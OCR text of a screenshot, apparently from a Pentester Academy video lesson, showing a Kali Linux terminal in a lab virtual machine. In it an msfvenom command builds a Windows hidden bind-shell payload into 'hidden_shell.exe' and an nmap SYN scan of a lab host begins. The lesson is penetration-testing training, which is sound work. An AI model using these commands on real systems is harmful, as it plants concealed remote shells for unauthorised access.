 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Mon Apr 7, 4:59 AM root
root@PentesterAcademy: ~/binaries
File Edit View Search Terminal Help
root@PentesterAcademy:~/binaries# msfvenom -p windows/shell_hidden_bind_tcp LPORT=54321
AHOST=192.168.1.10 -f exe > hidden_shell.exe
root@PentesterAcademy:~/binaries#
root@PentesterAcademy:~/binaries#
root@PentesterAcademy:~/binaries#
root@PentesterAcademy:~/binaries# nmap -sS -n -v 192.168.1.30 -p
KALI LINUX
The quieter you become, the more you are able to hear.
root@PentesterAcad... Shell is coming ...: Hid...